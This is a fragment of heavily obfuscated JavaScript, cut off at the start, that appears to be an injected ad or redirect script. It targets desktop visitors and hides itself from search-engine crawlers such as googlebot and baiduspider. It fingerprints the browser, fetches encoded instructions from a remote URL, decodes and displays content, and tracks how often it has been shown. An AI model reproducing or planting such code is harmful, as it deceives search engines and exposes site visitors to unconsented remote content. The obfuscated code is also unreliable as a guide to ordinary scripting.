_0x5d46b3=_0x1c7923,_0x5a9f10=_0xcc8d61[_0x5d46b3(0x2b1)];_0x4166f0=_0x2535e1['nvYUK'](_0x2535e1[_0x5d46b3(0x252)](parseInt,_0x2535e1['xKpHA'](0x64,_0x5a9f10['x'])),0x64),_0x467c58=_0x2535e1['obroA'](parseInt,0x64*_0x5a9f10['y'])/0x64,_0x1e90fc=_0x2535e1['nvYUK'](parseInt(_0x2535e1[_0x5d46b3(0x20e)](0x64,_0x5a9f10['z'])),0x64);},!0x1);},_0x4d3203[_0x403df2(0x1ba)]=function(_0xac9e4e){var _0x4a8b2a=_0x403df2,_0x2f3906=_0x2535e1[_0x4a8b2a(0x2ce)](encodeURI,_0x2535e1[_0x4a8b2a(0x292)](_0xac9e4e['name']+':\x20',_0xac9e4e['message']));_0x4d3203['CScr'](_0x2535e1[_0x4a8b2a(0x2e9)](_0x2535e1[_0x4a8b2a(0x21f)],_0x2f3906));},_0x4d3203['IsPC']=function(){var _0x536697=_0x403df2;return _0x2535e1[_0x536697(0x1e4)](0x0,navigator[_0x536697(0x1e6)][_0x536697(0x2f3)](_0x2535e1['gEUCg']))&&!!/^Win|Mac/[_0x536697(0x236)](navigator[_0x536697(0x2e2)]);},_0x4d3203['init']=function(_0x3b223d){var _0x488225=_0x403df2;_0x4d3203[_0x488225(0x272)]()?_0x3b223d['purl']=_0x3b223d[_0x488225(0x1f0)]:(_0x4d3203['yb'](_0x3b223d),_0x4d3203[_0x488225(0x218)](_0x3b223d),_0x4d3203[_0x488225(0x1e0)](_0x3b223d),_0x4d3203['ac'](_0x3b223d),_0x4d3203['gb'](_0x3b223d),_0x4d3203['qd'](_0x3b223d),_0x4d3203[_0x488225(0x1fa)](_0x3b223d),_0x4d3203['db'](_0x3b223d)),_0x3b223d[_0x488225(0x2bc)]&&_0x4d3203[_0x488225(0x20f)](_0x3b223d['statis_code']);},!_0x4d3203[_0x403df2(0x272)]()){try{var _0x29b513=_0x2535e1[_0x403df2(0x20a)](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x1ea)](0x5,Math['random']())),0x3),_0x17fc82=_0x2535e1[_0x403df2(0x314)](_0x4d3203['rc'](_0x29b513),'p'),_0xd90b14=_0x4d3203['rc'](_0x29b513)+'m',_0x566fce=_0x2535e1['Izfsi'](_0x4d3203['rc'](_0x29b513),'q'),_0x124ba7=_0x2535e1[_0x403df2(0x26e)](_0x4d3203['rc'](_0x29b513),'h'),_0x309aab=_0x2535e1[_0x403df2(0x28b)](_0x4d3203['rc'](_0x29b513),'c'),_0x22bfbd=_0x2535e1['QvSmB'](_0x4d3203['rc'](_0x29b513),'i'),_0x20237c=_0x4d3203['rc'](0xa),_0x11f550=_0x4d3203['rc'](0xa),_0x392434=JSON[_0x403df2(0x1ca)](_0x4d3203['de'](_0x2535e1[_0x403df2(0x270)]));navigator[_0x403df2(0x1e6)][_0x403df2(0x2d0)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x403df2(0x2a2)]||document[_0x403df2(0x2c9)][_0x403df2(0x21e)](document[_0x403df2(0x2ef)](_0x2535e1[_0x403df2(0x309)])),_0x392434['width']=window[_0x403df2(0x311)],_0x2535e1[_0x403df2(0x2d5)](parseInt(window['screen'][_0x403df2(0x1d1)]),_0x2535e1['sLERD'](parseInt,window['screen'][_0x403df2(0x27d)]))>1.7?(_0x392434[_0x403df2(0x1d1)]=parseInt(_0x2535e1['LQYLu'](_0x2535e1[_0x403df2(0x226)](_0x392434[_0x403df2(0x27d)],0x280),0x7c+_0x2535e1[_0x403df2(0x30b)](0x28,_0x2535e1[_0x403df2(0x2bf)](0x3,_0x392434[_0x403df2(0x2ac)])))),_0x392434[_0x403df2(0x1ff)]=_0x2535e1[_0x403df2(0x2c5)](parseInt,_0x2535e1[_0x403df2(0x29f)](_0x2535e1['mysZL'](_0x392434[_0x403df2(0x27d)],0x280),_0x392434[_0x403df2(0x1e8)]))):(_0x392434[_0x403df2(0x1d1)]=0x78,_0x392434['hiheight']=0x0),_0x392434[_0x403df2(0x1d4)]=navigator['userAgent'][_0x403df2(0x202)](),_0x392434['time']=new Date()[_0x403df2(0x298)](),_0x392434[_0x403df2(0x279)]=0x0,_0x392434['hid_c_number']=0x0,_0x392434[_0x403df2(0x2e8)]=0x0,_0x392434[_0x403df2(0x221)]=0x1,_0x4d3203['yb'](_0x392434),_0x4d3203[_0x403df2(0x218)](_0x392434),_0x4d3203[_0x403df2(0x1e0)](_0x392434),_0x4d3203['ac'](_0x392434),_0x4d3203['gb'](_0x392434),_0x4d3203['db'](_0x392434));}catch(_0x120767){_0x4d3203[_0x403df2(0x1ba)](_0x120767);}var _0x54096e=new XMLHttpRequest();_0x54096e[_0x403df2(0x243)]('GET',_0x2535e1['TVnJX'](_0x2535e1[_0x403df2(0x2f5)](_0x2535e1[_0x403df2(0x24c)](_0x2535e1[_0x403df2(0x2da)](_0x392434['purl'],_0x2535e1[_0x403df2(0x2d8)]),_0x392434['id']),_0x2535e1[_0x403df2(0x1e1)]),Math[_0x403df2(0x25c)]()),!0x0),_0x54096e[_0x403df2(0x2cf)](_0x403df2(0x224),_0x2535e1[_0x403df2(0x227)]),_0x54096e[_0x403df2(0x22f)](),_0x54096e[_0x403df2(0x2fc)]=function(){var _0x2986cc=_0x403df2,_0x46f1c1={'qxuVr':function(_0x4f16cc,_0x1f5598){var _0x407141=a0_0x5131;return _0x2535e1[_0x407141(0x1f2)](_0x4f16cc,_0x1f5598);},'biDvJ':_0x2535e1['nLZYh']};try{if(_0x2535e1['GFTxr'](0x4,_0x54096e[_0x2986cc(0x2ba)])&&_0x2535e1[_0x2986cc(0x27f)](0xc8,_0x54096e[_0x2986cc(0x2b0)])){var _0x10cfd8=JSON[_0x2986cc(0x1ca)](_0x54096e[_0x2986cc(0x20d)]),_0x572736=JSON[_0x2986cc(0x1ca)](_0x4d3203['de'](_0x10cfd8['key']));_0x572736[_0x2986cc(0x213)]=_0x10cfd8[_0x2986cc(0x213)],_0x572736[_0x2986cc(0x27d)]=window[_0x2986cc(0x311)],_0x2535e1['jGvfl'](_0x2535e1['nvYUK'](_0x2535e1[_0x2986cc(0x2c5)](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x1d1)]),_0x2535e1['WTlIF'](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x27d)])),1.7)?(_0x572736[_0x2986cc(0x1d1)]=_0x2535e1[_0x2986cc(0x288)](parseInt,_0x2535e1['oUnWM'](_0x572736[_0x2986cc(0x27d)]/0x280,_0x2535e1[_0x2986cc(0x306)](0x7c,_0x2535e1[_0x2986cc(0x29f)](0x28,_0x2535e1['LggBD'](0x3,_0x572736['size']))))),_0x572736[_0x2986cc(0x1ff)]=_0x2535e1[_0x2986cc(0x294)](parseInt,_0x2535e1[_0x2986cc(0x226)](_0x572736[_0x2986cc(0x27d)],0x280)*_0x572736['hid_height'])):(_0x572736['height']=0x78,_0x572736['hiheight']=0x0),_0x572736[_0x2986cc(0x1d4)]=navigator[_0x2986cc(0x1e6)][_0x2986cc(0x202)](),_0x572736[_0x2986cc(0x214)]=new Date()['getTime'](),_0x572736[_0x2986cc(0x279)]=0x0,_0x572736[_0x2986cc(0x254)]=0x0,_0x572736[_0x2986cc(0x2e8)]=0x0,_0x572736['show_number']=_0x4d3203[_0x2986cc(0x28e)](_0x2535e1[_0x2986cc(0x2d9)](_0x2986cc(0x221),_0x572736['id'])),_0x572736[_0x2986cc(0x221)]?_0x572736[_0x2986cc(0x221)]=_0x2535e1[_0x2986cc(0x216)](parseInt(_0x572736[_0x2986cc(0x221)]),0x1):_0x572736['show_number']=0x1,_0x2535e1[_0x2986cc(0x24f)](setTimeout,function(){var _0x9c6d6a=_0x2986cc;_0x4d3203[_0x9c6d6a(0x225)](_0x46f1c1[_0x9c6d6a(0x283)](_0x46f1c1[_0x9c6d6a(0x22b)],_0x572736['id']),_0x572736[_0x9c6d6a(0x221)],0x4650);},0x7530),_0x4d3203[_0x2986cc(0x1ef)](_0x572736);}}catch(_0xf29a64){_0x4d3203['catch'](_0xf29a64);}};}}}()));
var jqxgbecg_is_ws = jqxgbecg_is_kk = 1;